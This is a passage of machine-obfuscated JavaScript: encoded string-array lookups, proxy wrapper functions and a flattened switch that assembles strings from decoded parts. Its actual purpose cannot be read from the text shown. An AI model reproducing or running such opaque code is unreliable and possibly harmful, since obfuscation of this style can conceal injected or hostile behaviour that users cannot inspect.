1c('Q7P$',0x4a8,0x872,0x542,0x5a2)+_0xcedaf0(0x83c,0xd28,0x74c,'BuhP',0x3c3)]=_0x4cac97[_0xd0becc];continue;case'8':_0x4cac97[0x2*-0xbb4+0x2*-0x2ce+-0xe84*-0x2]=_0x274194[_0x424d1e('!)Ed',0x88f,0x742,0xa2e,0xba2)](_0x274194[_0xcedaf0(0x5c4,0x18,0x41a,'NFmg',0x6d9)](_0x274194[_0xcedaf0(0xa71,0xa67,0x483,'2euE',0xad5)](_0x274194[_0xcedaf0(0xcf3,0x12de,0x114d,'fg$H',0x129b)](_0x274194[_0x424d1e('ij#4',0x519,0x820,0x312,0x880)](_0x274194[_0x5ace4d(0x3ba,0x546,'3%cS',0x1bc,-0x3e4)](_0x274194[_0xcedaf0(0xa25,0x830,0x5ff,'6dPo',0xee0)],_0x4c0e4f),_0x274194[_0x4a9e94(0xfbc,0x8f6,0xc34,0x6d1,'ij#4')]),_0x2c4e54),_0x274194[_0x4a9e94(-0x29d,-0x2dc,0x1f4,0x7d0,'CXVM')]),_0x57205b[_0xcedaf0(0x5f5,0x535,0x6b7,'3%cS',0xa1e)]),_0x274194[_0x4a9e94(0x9f6,0x10a,0x4c3,-0x87,'CFhP')]);continue;}break;}}})();else{if(_0x44d462){var _0x313c01=_0x23a91d[_0x384345(0xd24,0x82b,0xedb,0x919,'4U9]')](_0x5b04c4,arguments);return _0x4bcfa2=null,_0x313c01;}}}());var _0x6d03a7=_0x4f6715[_0x4faeea(0x3cb,'xN#4',-0x37b,-0x2e6,0x1ed)](_0x55ec21,this,function(){var _0x4e065d={'zOTaW':_0x361c33[_0x4302e7(0x4ee,0x94c,0xaa3,'BxvU',0x7fc)],'bLDRv':function(_0xaaf4c0,_0x2d5cea){function _0x427fac(_0x1fa88e,_0x416756,_0x2719d9,_0x14cd95,_0x2fd71c){return _0x4302e7(_0x416756-0x1d8,_0x416756-0xa2,_0x2719d9-0xa7,_0x2719d9,_0x2fd71c-0x82);}return _0x361c33[_0x427fac(0xbc7,0x870,'CoEm',0x9dc,0x648)](_0xaaf4c0,_0x2d5cea);},'SZaQw':function(_0x46788d,_0xa18efd){function _0x5eadb6(_0x1dd638,_0x1f55f7,_0x2bf971,_0xf96385,_0x7cb824){return _0x4302e7(_0x2bf971- -0x4b5,_0x1f55f7-0xe,_0x2bf971-0x4d,_0xf96385,_0x7cb824-0x3f);}return _0x361c33[_0x5eadb6(0x54,0x6ae,0x1b3,'#rRa',-0x2b7)](_0x46788d,_0xa18efd);},'yBkHO':_0x361c33[_0x36a18a(0xdbf,'a[QC',0xbdb,0xf2b,0xb44)],'PrgeC':_0x361c33[_0x4302e7(0x50c,0x25a,0x1ad,'[ed6',0x171)],'whKYX':_0x361c33[_0x2a0968(0x7a3,'5NgG',0x79f,0x6a3,0x9f4)],'LOMIQ':_0x361c33[_0x184eee(0x962,0x89c,'jMgB',0x9e6,0x730)],'IwNGK':function(_0x10079c,_0x4a758f){function _0x415f2e(_0x87c287,_0x1bddf6,_0x4b44fb,_0x3aee1a,_0x29691e){return _0x2a0968(_0x87c287-0x47,_0x87c287,_0x29691e-0x111,_0x3aee1a-0x1cc,_0x29691e-0x83);}return _0x361c33[_0x415f2e('Q7P$',0x74,0x48a,0x31f,0x604)](_0x10079c,_0x4a758f);},'CdgfM':function(_0x42b04a,_0x2e3de2){function _0x1332aa(_0x3b85a3,_0x36697e,_0x536069,_0x4fce24,_0x172723){return _0x63f0f8(_0x3b85a3-0x144,_0x3b85a3- -0x489,_0x536069-0x1,_0x172723,_0x172723-0x26);}return _0x361c33[_0x1332aa(0x743,0x909,0xc98,0x812,'PkfW')](_0x42b04a,_0x2e3de2);},'RlZrR':function(_0x2d9525,_0x127050){function _0x5331d0(_0x5e5c98,_0x39639c,_0x43c9b7,_0x35d709,_0x5bc546){return _0x4302e7(_0x43c9b7- -0x414,_0x39639c-0xed,_0x43c9b7-0x73,_0x5e5c98,_0x5bc546-0x33);}return _0x361c33[_0x5331d0('CFhP',0xb50,0x740,0xbed,0x999)](_0x2d9525,_0x127050);},'SiRKL':_0x361c33[_0x36a18a(0x8fa,'K[Ah',0xc00,0xebf,0x971)],'eCHlM':function(_0x10c8db,_0x8321d0){function _0x18e33c(_0x81a632,_0x5b3dbf,_0x4a0400,_0x446683,_0x2bbd38){return _0x184eee(_0x81a632-0x195,_0x81a632- -0x34c,_0x4a0400,_0x446683-0xca,_0x2bbd38-0xb1);}return _0x361c33[_0x18e33c(0x24a,0x447,'CFhP',-0x87,-0x222)](_0x10c8db,_0x8321d0);},'koclw':function(_0x593f10,_0x574018){function _0x44f328(_0xf8da6d,_0x16cd13,_0x2c7a9a,_0x316b79,_0x466a50){return _0x184eee(_0xf8da6d-0x1a5,_0xf8da6d- -0x31a,_0x466a50,_0x316b79-0x71,_0x466a50-0xf9);}return _0x361c33[_0x44f328(0x731,0xcec,0x354,0x636,'Fo3T')](_0x593f10,_0x574018);},'otRbX':function(_0x21c566,_0x2b7121){function _0x1c187b(_0x218e54,_0x3f0668,_0xe29d8,_0x4bc11a,_0xa280fc){return _0x184eee(_0x218e54-0x32,_0x218e54- -0x245,_0x4bc11a,_0x4bc11a-0xa8,_0xa280fc-0x17e);}return _0x361c33[_0x1c187b(0x12e,0x66a,-0x23c,'4HER',0xc9)](_0x21c566,_0x2b7121);},'yPheD':function(_0x486eb5,_0x14423c){function _0x5be2a0(_0x1772c8,_0x3ff38e,_0x18ce56,_0x552010,_0x589ba5){return _0x2a0968(_0x1772c8-0xc8,_0x552010,_0x1772c8- -0x1b4,_0x552010-0x111,_0x589ba5-0x1be);}return _0x361c33[_0x5be2a0(0x2c,-0x352,-0x4ec,'KS8E',0x1d7)](_0x486eb5,_0x14423c);},'VClle':function(_0x370176,_0x201736){function _0x330ae6(_0x58a44d,_0x5d890f,_0x96c9d8,_0x507645,_0x129ecb){return _0x184eee(_0x58a44d-0x7c,_0x96c9d8- -0x2dd,_0x129ecb,_0x507645-0x153,_0x129ecb-0x193);}return _0x361c33[_0x330ae6(0x4b3,0x32b,0x44e,0x155,'WQ72')](_0x370176,_0x201736);},'OLTDB':function(_0x5a4b6d,_0x36a6c0){function _0xf83607(_0x400fe0,_0x217dfb,_0x3635a7,_0x185316,_0xc2bcaa){return _0x2a0968(_0x400fe0-0x116,_0x3635a7,_0xc2bcaa-0xc5,_0x185316-0x1bd,_0xc2bcaa-0x1bb);}return _0x361c33[_0xf83607(0x955,0x91e,'NB6@',0x404,0x515)](_0x5a4b6d,_0x36a6c0);},'xhexr':function(_0x104e6c,_0x10f3ad){function _0x4fbc1c(_0x116c11,_0x3a9ee5,_0x2fd3c0,_0x261864,_0x565348){return _0x4302e7(_0x116c11- -0x73,_0x3a9ee5-0x12b,_0x2fd3c0-0x34,_0x3a9ee5,_0x565348-0x104);}return _0x361c33[_0x4fbc1c(0xbb6,'7jAL',0xaae,0xd36,0x75d)](_0x104e6c,_0x10f3ad);},'RwKiN':function(_0x4d83ec,_0x344d24){function _0x3d711f(_0x45555c,_0x2fc89a,_0x3970e1,_0x5a6b95,_0x1c52d8){return _0x63f0f8(_0x45555c-0xa7,_0x45555c- -0x1f1,_0x3970e1-0x1a0,_0x1c52d8,_0x1c52d8-0x18f);}return _0x361c33[_0x3d711f(0x4c1,0xac5,0x975,0xa99,'j61O')](_0x4d83ec,_0x344d24);},'sLTeV':function(_0x5e3f12,_0x51f37c){function _0x22a994(_0x318d38,_0x242110,_0x3896f0,_0x350577,_0x2f2178){return _0x36a18a(_0x318d38-0xd2,_0x242110,_0x3896f0-0x101,_0x3896f0- -0x56a,_0x2f2178-0x5b);}return _0x361c33[_0x22a994(0xa52,'rQKz',0xb19,0xf55,0x8e5)](_0x5e3f12,_0x51f37c);},'rGCHR':function(_0x377376,_0x5d0772){function _0x529a91(_0x15c6ad,_0x5a5f63,_0x1746e1,_0x3e0971,_0x3fd760){return _0x184eee(_0x15c6ad-0x154,_0x5a5f63- -0x27d,_0x3e0971,_0x3e0971-0x1ce,_0x3fd760-0x1e4);}return _0x361c33[_0x529a91(0x8e,0xf0,0x4b2,'WQ72',0x150)](_0x377376,_0x5d0772);},'gNbVs':function(_0x11559b,_0xefb91d){function _0x343a0c(_0x100a61,_0x149f3e,_0x208cf6,_0x3677a4,_0x4c88df){return _0x184eee(_0x100a61-0x1d4,_0x149f3e-0x2de,_0x4c88df,_0x3677a4-0x9b,_0x4c88df-0x142);}return _0x361c33[_0x343a0c(0x66a,0xa0c,0x504,0xb7f,'%rmd')](_0x11559b,_0xefb91d);},'FZjJo':function(_0x42ab38,_0x5d169d){function _0x155715(_0x4c2baa,_0x41570c,_0x498707,_0x46a3c7,_0x3bd4f0){return _0x36a18a(_0x4c2baa-0x63,_0x498707,_0x498707-0x100,_0x4c2baa- -0x184,_0x3bd4f0-0x28);}return _0x361c33[_0x155715(0x4da,0x5c0,'2euE',0x9cd,0x9e8)](_0x42ab38,_0x5d169d);},'WLMhr':_0x361c33[_0x4302e7(0xe75,0xb37,0xf75,'PkfW',0x98f)],'ptZZQ':_0x361c33[_0x4302e7(0xe52,0xfe7,0xb9e,'fg$H',0x126f)],'zzweT':function(_0xf07391,_0x58a25b){function _0x1a6d0e(_0x2ce598,_0x458471,_0x59bc67,_0x3dce05,_0x18ca27){return _0x63f0f8(_0x2ce598-0xac,_0x3dce05- -0x404,_0x59bc67-0x1e,_0x18ca27,_0x18ca27-0x138);}return _0x361c33[_0x1a6d0e(0xd41,0x3f0,0x93c,0x856,'nbxw')](_0xf07391,_0x58a25b);},'OtJqD':_0x361c33[_0x2a0968(0x1206,'WQ72',0xbf4,0xd8c,0xb4b)],'KmJrA':function(_0x56ead2,_0x66e569){function _0x3b3310(_0x4aac9c,_0x5d565a,_0x1df85f,_0x3b0a27,_0x3632df){return _0x2a0968(_0x4aac9c-0x2a,_0x1df85f,_0x3632df-0x299,_0x3b0a27-0x47,_0x3632df-0x68);}return _0x361c33[_0x3b3310(0xe44,0x4c0,'7jAL',0x4e2,0xa7d)](_0x56ead2,_0x66e569);},'NYPXv':function(_0x346beb,_0x396bc3){function _0x2ba427(_0x2bb1f6,_0x3f6e72,_0x567cd6,_0x5857dd,_0x22a0ad){return _0x2a0968(_0x2bb1f6-0x34,_0x22a0ad,_0x3f6e72-0x2be,_0x5857dd-0x15c,_0x22a0ad-0x1bd);}return _0x361c33[_0x2ba427(0xe47,0xe87,0x93f,0x1289,'7jAL')](_0x346beb,_0x396bc3);},'czFzu':function(_0x1deb80,_0x2756b6){function _0x223718(_0x2ecd74,_0x130f4b,_0x25bb09,_0x5060fa,_0x5bad5d){return _0x36a18a(_0x2ecd74-0x9b,_0x130f4b,_0x25bb09-0x20,_0x2ecd74- -0x2a3,_0x5bad5d-0x4b);}return _0x361c33[_0x223718(0xb17,'2euE',0x8a0,0xa6c,0xb1b)](_0x1deb80,_0x2756b6);},'ivREt':function(_0x159055,_0x2daf00){function _0x44098a(_0x42f148,_0x1b5768,_0x288fd5,_0x2a39e3,_0x18cf34){return _0x36a18a(_0x42f148-0x1cc,_0x2a39e3,_0x288fd5-0x79,_0x288fd5- -0x5e5,_0x18cf34-0xa4);}return _0x361c33[_0x44098a(-0x247,0x2ae,-0x18,'6dPo',-0x2a)](_0x159055,_0x2daf00);},'ekmbO':function(_0x4bd81d,_0x436e02){function _0x2d0f09(_0x5b91ec,_0xe3ad27,_0x506992,_0x1de21a,_0x4436b9){return _0x2a0968(_0x5b91ec-0x197,_0x4436b9,_0x506992-0x525,_0x1de21a-0x94,_0x4436b9-0x1ac);}return _0x361c33[_0x2d0f09(0xc02,0x23e,0x68a,0x4c5,'2euE')](_0x4bd81d,_0x436e02);},'nTgXV':function(_0x2a86e4,_0x368ccf){function _0x469f74(_0x3485ec,_0x1aaf29,_0x19f5a6,_0x49f80d,_0x36bbc3){return _0x2a0968(_0x3485ec-0x1d7,_0x36bbc3,_0x19f5a6- -0x167,_0x49f80d-0x16f,_0x36bbc3-0xd2);}return _0x361c33[_0x469f74(0xb4d,0xe01,0x9ae,0x778,'pyBw')](_0x2a86e4,_0x368ccf);},'iCNKh':_0x361c33[_0x63f0f8(0x825,0xd85,0x933,'3mp5',0x882)],'kHYtU':_0x361c33[_0x36a18a(0xe12,')3ec',0xd36,0x976,0xcd9)],'xtslY':function(_0x473514,_0x7b561a){function _0x377250(_0x1fcf64,_0xa73a4f,_0x565bbe,_0x106706,_0x231115){return _0x184eee(_0x1fcf64-0x165,_0x1fcf64-0x5b,_0xa73a4f,_0x106706-0x1e7,_0x231115-0x1e5);}return _0x361c33[_0x377250(0x825,'4U9]',0x2ab,0xd7f,0xc98)](_0x473514,_0x7b561a);},'QNlVZ':_0x361c33[_0x184eee(0x214,0x3bb,'CXVM',0x22e,0x57f)],'SUfLY':function(_0x156c4b,_0x31aba0){function _0x3bddbd(_0x339968,_0x4f0772,_0x273664,_0x70e90f,_0x2ace6b){return _0x63f0f8(_0x339968-0x151,_0x339968- -0x27,_0x273664-0x137,_0x273664,_0x2ace6b-0x13a);}return _0x361c33[_0x3bddbd(0xf3b,0xfb5,'nbxw',0x1128,0xe2e)](_0x156c4b,_0x31aba0);},'vnYhH':function(_0x2c1653,_0x21a893){function _0x2213de(_0x20ead4,_0xb65a61,_0x3371a2,_0x846fe8,_0x404564){return _0x63f0f8(_0x20ead4-0x60,_0x3371a2- -0x4a8,_0x3371a2-0x5c,_0x404564,_0x404564-0x15e);}return _0x361c33[_0x2213de(-0x3d9,0x31d,0xad,0x284,'WQ72')](_0x2c1653,_0x21a893);},'sYMEd':_0x361c33[_0x63f0f8(0x694,0xc19,0x1036,'CXVM',0xff6)],'REPBD':_0x361c33[_0x2a0968(0xe41,'2euE',0x87d,0x55f,0x4bb)],'zNJKV':_0x361c33[_0x184eee(0x5c7,0x3f6,'G%rD',-0x12f,0xea)],'MqDvm':function(_0x35635a,_0x35df6f){function _0x177c49(_0x1409c4,_0xb74257,_0x426be2,_0x5c8d6a,_0x3273ab){return _0x63f0f8(_0x1409c4-0x19,_0x1409c4- -0x6ba,_0x426be2-0x175,_0x5c8d6a,_0x3273ab-0x27);}return _0x361c33[_0x177c49(0x216,-0x1ee,-0xf3,'6aJ*',0x426)](_0x35635a,_0x35df6f);}};function _0x36a18a(_0x4bb709,_0x587c77,_0x513113,_0x136751,_0x254278){return _0x165424(_0x4bb709-0x48,_0x136751-0x354,_0x513113-0x87,_0x587c77,_0x254278-0x1ee);}function _0x63f0f8(_0x18b86f,_0x5098d4,_0x4ad9b1,_0x296fa1,_0x312ca8){return _0x107d5a(_0x18b86f-0xd4,_0x5098d4-0xe0,_0x5098d4-0x75,_0x296fa1-0xad,_0x296fa1);}function _0x184eee(_0x3783e6,_0x188d48,_0x14b0a1,_0x159850,_0x1decc8){return _0x571839(_0x3783e6-0x35,_0x14b0a1,_0x188d48- -0x16b,_0x159850-0x110,_0x1decc8-0x3a);}function _0x2a0968(_0x3be248,_0x4dd169,_0x4da84a,_0x29f05e,_0x29cfcb){return _0x4faeea(_0x3be248-0x1ec,_0x4dd169,_0x4da84a-0xad,_0x29f05e-0x159,_0x4da84a- -0x139);}function _0x4302e7(_0x5d8ef9,_0x7ed28d,_0x4c9f2b,_0x1ffc30,_0x3106ce){return _0x107d5a(_0x5d8ef9-0x1be,_0x7ed28d-0x9b,_0x5d8ef9- -0x107,_0x1ffc30-0x1cc,_0x1ffc30);}if(_0x361c33[_0x4302e7(0xf0d,0x1254,0xb23,'fU56',0x100e)](_0x361c33[_0x2a0968(0x9d4,'[ed6',0xa86,0x619,0xd31)],_0x361c33[_0x2a0968(0x69b,'ij#4',0x134,-0x108,-0x243)])){var _0x596f69=function(){var _0x572589={'UbrfQ':_0x4e065d[_0x2e3a5d(-0x40,0x3f6,0x710,'nbxw',-0x8)],'LJlwU':function(_0x432721,_0xcf1940){function _0x44f157(_0x21467b,_0x17bb2f,_0xb168a9,_0xd14874,_0x5ac34c){return _0x2e3a5d(_0x21467b-0x1f0,_0x5ac34c-0x4ee,_0xb168a9-0x5,_0xd14874,_0x5ac34c-0x19);}return _0x4e065d[_0x44f157(0x5c2,0x764,0xd74,'CXVM',0xbc0)](_0x432721,_0xcf1940);},'aPTqI':function(_0x1ff37f,_0x17945b){function _0x412c7f(_0x1431b5,_0x231445,_0x2ea89a,_0x565231,_0x4a725a){return _0x2e3a5d(_0x1431b5-0x129,_0x4a725a-0x1c6,_0x2ea89a-0x135,_0x231445,_0x4a725a-0xed);}return _0x4e065d[_0x412c7f(0xc38,'j61O',0x8c3,0x4d8,0x692)](_0x1ff37f,_0x17945b);},'rTxPH':function(_0x1097b8,_0x14116e){function _0x2fc7f1(_0x42af67,_0x475ab0,_0x3dd1d2,_0x545dd8,_0x48c316){return _0x2e3a5d(_0x42af67-0x9a,_0x42af67-0x110,_0x3dd1d2-0x45,_0x475ab0,_0x48c316-0x107);}return _0x4e065d[_0x2fc7f1(0x1bd,')3ec',0x3c0,0x52,-0x242)](_0x1097b8,_0x14116e);},'QHtgq':_0x4e065d[_0x480617('jMgB',0x1df,0x7bb,0xae9,0xa0f)],'INylh':_0x4e065d[_0x2e3a5d(-0x4f0,0x6,0x1d3,'[ed6',-0x4fe)],'hbgsS':_0x4e065d[_0x2e3a5d(0x8cd,0xaac,0x77d,'jMgB',0x769)],'FAbIm':_0x4e065d[_0x67e3d9('6CNS',0x81f,0x81d,0xc51,0x755)],'kQeiK':function(_0x3db0a7,_0x5ee9ca){function _0x180401(_0x1898b1,_0x143368,_0x159994,_0xfb298c,_0x1102d2){return _0x2e3a5d(_0x1898b1-0x4d,_0x143368- -0x9f,_0x159994-0x1f1,_0xfb298c,_0x1102d2-0xc8);}return _0x4e065d[_0x180401(0x3a1,0x4c7,0x77b,'CXVM',0x434)](_0x3db0a7,_0x5ee9ca);},'xvfRC':function(_0x3a2e33,_0x170426){function _0x391812(_0x81cd92,_0x59b3a3,_0x5311d2,_0x4fb181,_0x440dfd){return _0x1327f6(_0x59b3a3-0xcb,_0x81cd92,_0x5311d2-0x4f,_0x4fb181-0x184,_0x440dfd-0x1d);}return _0x4e065d[_0x391812('xN#4',0x406,0x9e0,-0x169,0x59d)](_0x3a2e33,_0x170426);},'vwGCa':function(_0x2d6e60,_0x164021){function _0x315b3d(_0x616f6b,_0x41f7fa,_0x34f0fd,_0x2eada7,_0x471cb7){return _0x89a9ca(_0x471cb7,_0x41f7fa-0x73,_0x34f0fd-0x1bc,_0x2eada7- -0x14d,_0x471cb7-0xfa);}return _0x4e065d[_0x315b3d(0xba0,0x8e1,0xa5b,0x908,'fg$H')](_0x2d6e60,_0x164021);},'buoHN':function(_0x4727b0,_0x16052e){function _0x2fe993(_0x69e507,_0x366595,_0x392f0f,_0x19bd91,_0x2950eb){return _0x2e3a5d(_0x69e507-0xbd,_0x19bd91-0xf4,_0x392f0f-0x1ac,_0x2950eb,_0x2950eb-0xc3);}return _0x4e065d[_0x2fe993(0x886,0x4a2,0x5f,0x44d,')3ec')](_0x4727b0,_0x16052e);},'dCruG':_0x4e065d[_0x89a9ca('CXVM',0x283,0xa13,0x7d6,0x50a)],'YEuHL':function(_0x4ca972,_0x36dab1){function _0x1a35da(_0x3ee105,_0x13ac3c,_0x26244d,_0x376657,_0x361300){return _0x67e3d9(_0x26244d,_0x13ac3c-0xf4,_0x26244d-0x127,_0x376657-0x1cc,_0x13ac3c- -0x2d9);}return _0x4e065d[_0x1a35da(0x5c1,0xadc,'QjOf',0xb99,0x1083)](_0x4ca972,_0x36dab1);},'cbVUD':function(_0x3657a0,_0x48a838){function _0x250a6d(_0x5d5ff9,_0x20041f,_0x21bee0,_0x26cc38,_0x4de782){return _0x1327f6(_0x26cc38- -0x358,_0x21bee0,_0x21bee0-0x1e8,_0x26cc38-0x63,_0x4de782-0x1f);}return _0x4e065d[_0x250a6d(0x3db,0xab4,'QjOf',0x886,0x62a)](_0x3657a0,_0x48a838);},'ZOVGH':function(_0x8b665c,_0x3c7990){function _0x3dcf5d(_0x3e3d7d,_0x5e8b58,_0x358838,_0xa1d524,_0x31ecd5){return _0x89a9ca(_0xa1d524,_0x5e8b58-0x1db,_0x358838-0x58,_0x5e8b58- -0x66c,_0x31ecd5-0x7c);}return _0x4e065d[_0x3dcf5d(-0x149,0x272,0x5de,'4U9]',-0x20b)](_0x8b665c,_0x3c7990);},'xzoQu':function(_0x27f164,_0xa52e84){function _0x4a7a75(_0x109222,_0x4f403f,_0xfde065,_0x4e1436,_0x414b81){return _0x1327f6(_0xfde065- -0x12c,_0x4f403f,_0xfde065-0x85,_0x4e1436-0xcb,_0x414b81-0x3e);}return _0x4e065d[_0x4a7a75(0x46a,'yfc6',0x497,-0x15a,0x979)](_0x27f164,_0xa52e84);},'dMsmS':function(_0x38192f,_0xfd3aa5){function _0x43d352(_0x245a67,_0x1d8d7e,_0x1f6c50,_0xbc8c13,_0xcbd177){return _0x67e3d9(_0x245a67,_0x1d8d7e-0xe7,_0x1f6c50-0xe,_0xbc8c13-0x1d0,_0x1f6c50- -0x547);}return _0x4e065d[_0x43d352('4uAd',0x6dd,0x5b2,0x9b0,0xb5b)](_0x38192f,_0xfd3aa5);},'pnWpy':function(_0x3e94ef,_0x5eddda){function _0x469dad(_0x3777ed,_0xb4da84,_0x1e8b6e,_0x374240,_0x26a3ba){return _0x480617(_0x1e8b6e,_0xb4da84-0x175,_0xb4da84- -0x8d,_0x374240-0x181,_0x26a3ba-0x115);}return _0x4e065d[_0x469dad(0x6f0,0x5c6,'NB6@',0x989,0x1cf)](_0x3e94ef,_0x5eddda);},'BFrOL':function(_0x9bbc99,_0x1a4f62){function _0x1251f6(_0xd03a31,_0x4a699b,_0x1af843,_0x55b37c,_0x4835ec){return _0x67e3d9(_0x1af843,_0x4a699b-0xc6,_0x1af843-0xa4,_0x55b37c-0x138,_0x55b37c- -0x1bd);}return _0x4e065d[_0x1251f6(0xa87,0x791,'I]sE',0xd2f,0xab5)](_0x9bbc99,_0x1a4f62);},'FTYHO':function(_0x49c8ec,_0x16d59a){function _0x2ecd5d(_0x18eda1,_0x4ad738,_0x1820f8,_0x4c9401,_0x23b305){return _0x2e3a5d(_0x18eda1-0x76,_0x4c9401-0x299,_0x1820f8-0x1af,_0x1820f8,_0x23b305-0xba);}return _0x4e065d[_0x2ecd5d(0xa06,0x832,'ij#4',0xc58,0x672)](_0x49c8ec,_0x16d59a);},'oPKvk':function(_0x19b06b,_0xb736fe){function _0x258936(_0x1d3481,_0x12c6e4,_0x26d661,_0x5a9c6a,_0x39d6a2){return _0x1327f6(_0x5a9c6a- -0x41,_0x12c6e4,_0x26d661-0xf8,_0x5a9c6a-0x16,_0x39d6a2-0x3d);}return _0x4e065d[_0x258936(0x583,'xN#4',0x9ba,0xaa5,0x530)](_0x19b06b,_0xb736fe);},'pgUYX':function(_0x9c0e5b,_0x4ed584){function _0x5d6d11(_0x5bf023,_0x333161,_0x32dc96,_0x1e1048,_0x91e31c){return _0x1327f6(_0x5bf023-0xe3,_0x32dc96,_0x32dc96-0x95,_0x1e1048-0x10a,_0x91e31c-0x77);}return _0x4e065d[_0x5d6d11(0x51c,0x6bf,'jMgB',0x689,0x6cf)](_0x9c0e5b,_0x4ed584);},'wDMhk':function(_0x164c41,_0x3131ce){function _0x1ae9e2(_0x75b4fd,_0x56129d,_0x3d40eb,_0x41594c,_0x3ab107){return _0x1327f6(_0x3ab107-0x93,_0x56129d,_0x3d40eb-0x168,_0x41594c-0x1e7,_0x3ab107-0x11a);}return _0x4e065d[_0x1ae9e2(0x260,'!)Ed',0xbee,0x7d3,0x872)](_0x164c41,_0x3131ce);},'MqlGA':function(_0x243031,_0x2e63ea){function _0x1b9f2a(_0x513528,_0xd2f754,_0x1a9450,_0xa54a20,_0x3f1f93){return _0x67e3d9(_0xd2f754,_0xd2f754-0x11e,_0x1a9450-0x1e6,_0xa54a20-0xa5,_0xa54a20- -0xc6);}return _0x4e065d[_0x1b9f2a(0x4f0,'I]sE',0xcbe,0x982,0x5f0)](_0x243031,_0x2e63ea);},'TDjqV':function(_0x74ae87,_0x2c7487){function _0x57bfbb(_0x3b61fa,_0x49a2da,_0x8c674a,_0x22feee,_0x51a6c1){return _0x480617(_0x49a2da,_0x49a2da-0x1e8,_0x51a6c1-0x515,_0x22feee-0x14f,_0x51a6c1-0x1);}return _0x4e065d[_0x57bfbb(0xea3,')3ec',0xcd9,0x9de,0xbd4)](_0x74ae87,_0x2c7487);},'YplFB':function(_0x10a58b,_0x27ea88){function _0x12a5e2(_0x19dc4d,_0x57eebc,_0x1ab3c8,_0x5cdea4,_0x5dff6a){return _0x480617(_0x5dff6a,_0x57eebc-0x1c2,_0x57eebc-0x300,_0x5cdea4-0xac,_0x5dff6a-0x12c);}return _0x4e065d[_0x12a5e2(0x972,0xcb3,0x1231,0xdb7,'#S]^')](_0x10a58b,_0x27ea88);},'fIJvm':function(_0xba8a34,_0x120c32){function _0x481744(_0x27e4d9,_0x529d04,_0x319605,_0x442d98,_0x44a51f){return _0x1327f6(_0x442d98- -0x487,_0x44a51f,_0x319605-0xef,_0x442d98-0x156,_0x44a51f-0x15);}return _0x4e065d[_0x481744(0x24a,0x229,-0x16e,0x1a7,'jMgB')](_0xba8a34,_0x120c32);},'fqzQD':function(_0x49d922,_0x1a58f8){function _0x27ceee(_0x32d849,_0x59c620,_0x3ac7c6,_0x4278f8,_0x5e7e1d){return _0x2e3a5d(_0x32d849-0x6c,_0x59c620-0x3bd,_0x3ac7c6-0xd9,_0x4278f8,_0x5e7e1d-0x95);}return _0x4e065d[_0x27ceee(0xe32,0x83c,0x625,'j61O',0xb02)](_0x49d922,_0x1a58f8);},'WSZDd':_0x4e065d[_0x67e3d9('ij#4',0xfdd,0x142b,0x10e7,0xf51)],'yqZKa':_0x4e065d[_0x2e3a5d(0xa3,0x3a3,0x110,'!)Ed',0x3bc)],'MbtFs':function(_0x545a5e,_0x532332){function _0x1eda91(_0x34c9b0,_0x4623c8,_0x6c8e3a,_0x350484,_0x5f574e){return _0x1327f6(_0x4623c8-0x185,_0x34c9b0,_0x6c8e3a-0x1,_0x350484-0x165,_0x5f574e-0xf1);}return _0x4e065d[_0x1eda91('(Qf4',0xa90,0xdd0,0x1028,0xa3c)](_0x545a5e,_0x532332);},'qoJjH':function(_0x3dfbf8,_0x339a4d){function _0x28b8d3(_0x115fd5,_0x57f981,_0x466c44,_0x2c9059,_0x336e7e){return _0x1327f6(_0x336e7e- -0x45d,_0x2c9059,_0x466c44-0x1e9,_0x2c9059-0xa7,_0x336e7e-0x153);}return _0x4e065d[_0x28b8d3(-0x538,-0x5e2,-0x210,'4U9]',-0xeb)](_0x3dfbf8,_0x339a4d);},'grqbz':_0x4e065d[_0x2e3a5d(0x709,0x45d,0xa4f,'3%cS',0x7bc)],'vpvxO':function(_0x583716,_0x47bb4c){function _0x32f040(_0x1f6525,_0x5ae55f,_0x372969,_0x38110f,_0x408c8e){return _0x480617(_0x38110f,_0x5ae55f-0x195,_0x5ae55f-0x186,_0x38110f-0xef,_0x408c8e-0x18f);}return _0x4e065d[_0x32f040(0x684,0x49d,0x7d3,'nbxw',0x812)](_0x583716,_0x47bb4c);},'shmnx':function(_0x7620ba,_0x171285){function _0x1dae61(_0x558760,_0x3fb030,_0x6558e6,_0x2a4b70,_0x46f734){return _0x67e3d9(_0x3fb030,_0x3fb030-0xe1,_0x6558e6-0xf1,_0x2a4b70-0x103,_0x46f734- -0xd5);}return _0x4e065d[_0x1dae61(0xb08,'fU56',0xf6d,0x1320,0x1042)](_0x7620ba,_0x171285);},'xzxnN':function(_0x44838f,_0x3fda25){function _0x1caeab(_0x4ddf80,_0x599953,_0x2e9e87,_0x1526b2,_0x1aabf7){return _0x2e3a5d(_0x4ddf80-0x159,_0x1526b2- -0x19a,_0x2e9e87-0x82,_0x1aabf7,_0x1aabf7-0x1df);}return _0x4e065d[_0x1caeab(0x80d,0x946,0x6fc,0x813,'BxvU')](_0x44838f,_0x3fda25);},'PuVIH':function(_0x558108,_0x3c5f3b){function _0x5ef4cb(_0x1b065d,_0x9fefe9,_0x10d738,_0x93f707,_0x2907ad){return _0x89a9ca(_0x2907ad,_0x9fefe9-0x175,_0x10d738-0x143,_0x93f707- -0x703,_0x2907ad-0x6d);}return _0x4e065d[_0x5ef4cb(0x51,0x1d7,-0x22b,0x186,'#S]^')](_0x558108,_0x3c5f3b);},'YNpmH':function(_0xe5e008,_0x2f59e7){function _0x5d7231(_0xacf60f,_0x3912f1,_0xa469a0,_0x13549f,_0x4f3434){return _0x2e3a5d(_0xacf60f-0xe7,_0xa469a0- -0x37,_0xa469a0-0x15f,_0x13549f,_0x4f3434-0x17f);}return _0x4e065d[_0x5d7231(-0x36f,-0x2e6,-0x38,'4uAd',-0xa7)](_0xe5e008,_0x2f59e7);},'JfRpd':function(_0x3dd56e,_0x361733){function _0x4bc9df(_0x2ccada,_0x15ed04,_0x3e680d,_0xfb04b5,_0x34e829){return _0x89a9ca(_0x15ed04,_0x15ed04-0xbd,_0x3e680d-0x1bd,_0x3e680d- -0x468,_0x34e829-0xbd);}return _0x4e065d[_0x4bc9df(0x7af,'5NgG',0x7e2,0x35b,0x8e7)](_0x3dd56e,_0x361733);},'xjGCw':function(_0x210b98,_0x4148a0){function _0x2d96b2(_0xfa7807,_0x195431,_0x45bea8,_0x8a6cb5,_0x27b367){return _0x89a9ca(_0x27b367,_0x195431-0x4d,_0x45bea8-0x68,_0x45bea8- -0x36e,_0x27b367-0x1e7);}return _0x4e065d[_0x2d96b2(0xaad,0x1229,0xd08,0x70a,'nbxw')](_0x210b98,_0x4148a0);},'GGfsT':function(_0x1d2dcc,_0x1c7a16){function 